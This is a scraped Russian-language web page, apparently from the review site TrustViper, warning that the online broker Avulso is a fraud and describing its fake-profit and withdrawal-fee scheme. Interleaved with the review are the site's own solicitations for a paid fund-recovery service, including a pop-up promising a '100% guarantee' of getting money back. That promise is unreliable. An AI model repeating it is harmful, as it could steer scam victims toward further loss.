<p><span style="font-weight: 400;">Однако, проверка портала через специализированные сервисы показала, что домен арендован лишь в 2021-ом году. Кроме того, заявленные показатели – не реалистичны. К примеру, трейдеров ведущих деятельность в России – не больше 18-ти тысяч, а в США – не более 48. При этом, брокер не входит даже в топ-500 платформ по популярности, а значит заявленные цифры – это обыкновенный фейк. Обман пользователей и ложь о возрасте – типичная манипуляция, свойственная для СКАМ-проектов. </span></p>
<h3><span style="font-weight: 400;">Контактные данные и регистрация</span></h3>
<p><span style="font-weight: 400;">Каждая финансовая компания, ведущая деятельность в Интернете, стремиться создать как можно больше средств коммуникации, используя которые клиенты смогут взаимодействовать с менеджерами и технической поддержкой. На портале </span><span style="font-weight: 400;">https trade avulso com, Вы сможете найти лишь несколько контактных данных, среди которых: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Телефон: +35790533946</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="03707673736c7177436275766f706c2d606c6e">[email&#160;protected]</a></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Офис: Leandrou Theodorou St, 82 9527 Nicosia</span></li>
</ul>
<p><span style="font-weight: 400;">При этом, указанный номер телефона – недоступен, а адрес – не существует в реальности. Таким образом, можно констатировать тот факт, что помимо электронной почты у пользователей нет шансов обратиться в компанию. Данный подход используется для сохранения полной анонимности брокера, что весьма типично для мошенников. </span></p>
<p><span style="font-weight: 400;">Кроме того, </span><span style="font-weight: 400;">avulso</span><span style="font-weight: 400;"> сообщает, что регулируется Кипрским и Мавританской комиссией по ценным бумагам, однако указанные номера лицензии – не присутствуют в официальном реестре. Таким образом, можно резюмировать очередную ложь брокера, что напрямую свидетельствует о его мошеннической направленности.  </span></p>
<h3><span style="font-weight: 400;">Внесение и вывод средств</span></h3>
<p><span style="font-weight: 400;">Внести средства на портал мошенников, можно буквально любым удобным для Вас способом, однако про то, </span><span style="font-weight: 400;">как вывести деньги</span><span style="font-weight: 400;"> с платформы </span><span style="font-weight: 400;">trade avulso com, </span><span style="font-weight: 400;">брокер даже не сообщает. На самом деле, получить доход на площадке – нельзя, однако Вы можете вернуть свои деньги, инвестированные в проект. Сама процедура весьма сложная и требует знаний аспектов. Если Вы понятия не имеете, как поступить в данной ситуации – обратитесь к экспертам портала TrustViper, используя нашу </span><a href="/"><span style="font-weight: 400;">форму связи</span></a><span style="font-weight: 400;"> или онлайн чат. Наши сотрудники проведут все необходимые разъяснительные работы, подготовят план действий и помогут Вам с возвратом средств. </span></p>
<h2><span style="font-weight: 400;">Что говорят </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> о проекте  </span><span style="font-weight: 400;">trade avulso com</span></h2>
<p><span style="font-weight: 400;">Если Вы читали </span><a href="/review-category/investicionnie-kompanii/kriptobirji/"><span style="font-weight: 400;">честные обзоры на криптовалютные биржи</span></a><span style="font-weight: 400;"> и брокеров на нашем сайте, то наверняка знаете, что мы всегда рекомендуем изучать отзывы пользователей, которые способны рассказать Вам об аспектах сотрудничества с брокером. Данный подход обезопасит Вас от необдуманных инвестиций, и позволит избежать губительной работы с мошенником. Если говорить про то, какие о </span><span style="font-weight: 400;">avulso com отзывы клиентов</span><span style="font-weight: 400;">, то сразу же стоит отметить, что положительных мнений о брокере практически нет. Например, на портале Revocon, трейдеры заявляют про мошенничество проекта и воровство средств: </span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-12241" src="https://trustviper.com/wp-content/uploads/2022/02/Avulso-otzyvy-1024x770.png" alt="" width="1024" height="770" srcset="https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy-1024x770.png 1024w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy-300x226.png 300w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy-150x113.png 150w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy-768x577.png 768w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy-634x477.png 634w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy-270x203.png 270w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy-263x197.png 263w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy-50x38.png 50w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy-25x19.png 25w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-otzyvy.png 1092w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Таким образом, можно констатировать, что работа с платформой является небезопасной и может приводить к значительным убыткам. Если Вы также имели опыт сотрудничества с компанией, оставьте собственный отзыв на нашем сайте. </span></p>
<h2><span style="font-weight: 400;">Метод развода от компании </span><span style="font-weight: 400;">Avulso</span></h2>
<p><span style="font-weight: 400;">Многие СКАМ-проекты, не особо заморачиваются при создании схем обмана пользователей. Многие из них попросту принимают первый платеж пользователя, а после блокируют счет, ссылаясь на технические причины и т.п. Однако, аферисты из </span><span style="font-weight: 400;">Avulso</span><span style="font-weight: 400;">, поступают куда продуманнее. Они разработали целую систему обмана клиентов, которая позволяет им максимизировать потери трейдера и максимизировать собственную прибыль. </span></p>
<p><span style="font-weight: 400;">На первом этапе, аферисты позволяют трейдеру стартовать с минимального депозита, утверждая, что такой подход позволит разобраться в принципах работы, и получит первую прибыль самостоятельно. Для этого, инвестору необходимо лишь открыть торговый терминал и совершить несколько сделок. На самом же деле, платформа полностью имитационная и контролируется мошенниками. Поэтому, вне зависимости от Ваших действий, Вы получите небольшую прибыль и звонок от персонального менеджера, который подробно разъяснит как снять заработанные деньги. Однако, затем с помощью различных методов убеждений, мошенники начнут подталкивать Вас к более значительному депозиту. Зачастую аферисты утверждают, что взятие кредита на торговлю – это отличное решение, ведь при помощи персонального менеджера, Вы сможете отбить вложения за 5-7 дней. Поддавшись на уговоры лохотронщиков, трейдер вносит более крупную сумму и начинает зарабатывать в разы больше. Однако, прибыль – это лишь иллюзия, которую создают аферисты для дальнейшего развода. </span></p>
<p><span style="font-weight: 400;">Увеличив депозит в 5-10 раз, трейдер оформляет заявку на вывод средств, однако как оказывается, чтобы получить деньги необходимо заплатить страховку в 800 долларов, которую обещают вернуть, за вычетом комиссии. Погасив квитанцию, вы столкнетесь с новым требованием – оплатой комиссионных, налогов и т.д.  Вне зависимости от того, согласитесь ли Вы на выставленные услуги, мошенники закроют Ваш счет, не позволив вывести деньги. </span></p>
<h2><span style="font-weight: 400;">Выводы </span></h2>
<p><span style="font-weight: 400;">Сотрудничество с платформой </span><span style="font-weight: 400;">Avulso</span><span style="font-weight: 400;"> непременно приводит к потере денежных средств. Учитывая всю предоставленную информацию, мы настоятельно рекомендуем избегать данного биржевого брокера.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/avulso/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='12239' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Avulso</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/avulso/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
